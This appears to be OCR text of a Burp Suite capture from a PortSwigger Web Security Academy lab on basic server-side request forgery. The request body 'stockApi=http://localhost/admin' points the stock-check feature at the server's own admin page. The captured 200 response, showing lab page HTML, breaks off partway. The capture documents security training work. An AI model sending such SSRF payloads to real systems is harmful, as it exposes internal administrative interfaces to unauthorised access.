 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net
3 Cookie: session=RVT6kuMP2cTfbZBCaZkJZDYjfrolm6K8
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=I4i0NnYtS03P6la1YQwMakzkd2gBp0t0; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search 0 highlights